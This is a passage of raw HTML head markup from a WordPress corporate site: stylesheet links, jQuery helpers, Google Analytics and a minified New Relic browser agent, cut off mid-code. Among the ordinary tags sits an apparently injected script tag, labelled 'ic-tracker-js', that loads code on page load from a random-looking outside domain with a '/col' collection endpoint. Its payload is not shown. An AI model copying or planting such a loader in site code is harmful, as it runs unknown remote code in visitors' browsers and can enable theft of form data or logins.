<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768825485' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768825485' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-6d5fbf8b-6bc5-4be9-b03a-5c1ca99f3e14) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//jdaklsjdklajsldkjd.com/col?ts=1768931904" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="//www.googletagmanager.com/gtag/js?id=G-FPY31K9G9Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.intellinez.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FPY31K9G9Y");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="//www.intellinez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//www.intellinez.com/wp-json/wp/v2/pages/4489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.intellinez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='//www.intellinez.com/?p=4489' />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"4741193",trustKey:"4741193",agentID:"1120389201",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201",sa:1};
;/*! For license information please see nr-loader-spa-1.286.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>h,gD:()=>g,xN:()=>p});var n=r(3333);const i=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var o=r(2614),a=r(944),s=r(384),c=r(8122);const u="[data-nr-mask]",d=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:o.wk,inactiveMs:o.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){i(t)?e.mask_selector="".concat(t,",").concat(u):""===t||null===t?e.mask_selector=u:(0,a.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){i(t)?e.block_selector+=",".concat(t):""!==t&&(0,a.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,a.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}},l={},f="All configuration objects require an agent identifier!";function h(e){if(!e)throw new Error(f);if(!l[e])throw new Error("Configuration for ".concat(e," was never set"));return l[e]}function p(e,t){if(!e)throw new Error(f);l[e]=(0,c.a)(t,d());const r=(0,s.nY)(e);r&&(r.init=l[e])}function g(e,t){if(!e)throw new Error(f);var r=h(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.286.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(7836),i=r(3241);const o=new Set,a={};function s(e,t){const r=n.ee.get(t);a[t]??={},e&&"object"==typeof e&&(o.has(t)||(r.emit("rumresp",[e]),a[t]=e,o.add(t),(0,i.W)({agentIdentifier:t,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9414:(e,t,r)=>{"use strict";r.d(t,{J:()=>c});var n=r(7836),i=r(2646),o=r(944),a=r(3434);const s=new Map;function c(e,t,r,c){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,o.R)(29);const u=function(e){return(e||n.ee).get("logger")}(e),d=(0,a.YM)(u),l=new i.y(n.P);l.level=c.level,l.customAttributes=c.customAttributes;const f=t[r]?.[a.Jt]||t[r];return s.set(f,l),d.inPlace(t,[r],"wrap-logger-",(()=>s.get(f))),u}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s,rF:()=>d});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}function d(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use 